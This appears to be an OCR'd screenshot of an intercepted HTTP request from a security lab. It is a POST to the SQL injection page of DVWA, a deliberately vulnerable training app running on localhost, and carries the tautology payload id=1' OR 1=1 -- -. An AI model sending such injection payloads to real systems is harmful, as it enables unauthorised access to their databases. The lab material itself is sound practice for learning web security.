 Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/session-input.php HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/session-input.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=94ase8jmmbra5adhgkc4uqf32q; security=high
21 Connection: close
22
23 id=1' OR 1=1 -- -&Submit=Submit
24